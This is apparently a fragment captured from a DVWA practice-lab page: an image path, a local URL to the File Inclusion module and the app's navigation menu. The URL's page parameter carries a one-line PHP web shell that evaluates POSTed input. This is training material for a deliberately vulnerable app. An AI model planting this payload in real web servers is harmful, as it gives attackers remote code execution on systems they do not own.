 192.168.0.90:8086/vulnerabilities/fi/?page=<?php eval(@$_POST['a']);?>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout